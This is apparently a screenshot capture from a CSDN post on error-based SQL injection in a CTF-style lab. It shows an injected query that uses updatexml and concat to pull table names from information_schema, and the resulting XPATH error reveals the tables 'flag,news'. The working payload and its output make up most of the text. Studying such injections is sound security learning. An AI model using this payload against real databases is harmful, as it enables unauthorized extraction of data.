 SQL 报错注入
ID 输个1试试? Search
select * from news where id=-1 and updatexml(1,(concat(1,(select group_concat(table_name) from information_schema.tables where
table_schema ='sqli'))),2)
查询错误: XPATH syntax error: 'flag,news'
CSDN @TTjsm1